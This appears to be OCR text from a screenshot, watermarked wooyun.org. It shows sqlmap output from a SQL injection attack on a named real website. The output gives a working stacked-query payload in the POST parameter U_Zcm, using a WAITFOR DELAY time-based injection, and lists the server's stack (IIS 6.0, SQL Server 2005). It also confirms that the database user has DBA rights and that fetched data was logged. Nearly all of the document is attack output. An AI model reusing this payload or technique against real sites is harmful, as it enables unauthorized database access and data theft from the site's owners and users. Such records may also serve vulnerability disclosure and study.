 管理员: C:\Windows\system32\cmd.exe
Parameter: U_Zcm (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: __EVENTTARGET=&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE1OTUxOTQ1ODh
kZCV7AKP6JCoUUBIT0EFZhrtVpEp+&__VIEWSTATEGENERATOR=30A6D3D5&__EVENTVALIDATION=/w
EWBQK42/DNCQLs0bLrBgK/t/HYDAKWwM6TBwKF2fXbA6MM5h3tPOINA1mj/y0l/1d/14Vz&TextBox1=
test&U_Pwd=123456a&U_Zcm=aaaaaaa';WAITFOR DELAY '0:0:10'--&Button4=%E6%8F%90%E4%
BA%A4
---
[17:50:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[17:50:09] [INFO] testing if current user is DBA
[17:50:20] [INFO] heuristics detected web page charset 'ascii'
sqlmap got a 302 redirect to 'http://www.tjfaw2013.com:80/Manager/Messages.aspx'
. Do you want to follow? [Y/n] y
redirect is a result of a POST request. Do you want to resend original POST data
 to a new location? [y/N] y
current user is DBA:    True
[17:50:26] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.tjfaw2013.com'
[*] shutting down at 17:50:26
中文(简体) - 百度输入法 半 :
www.wooyun.org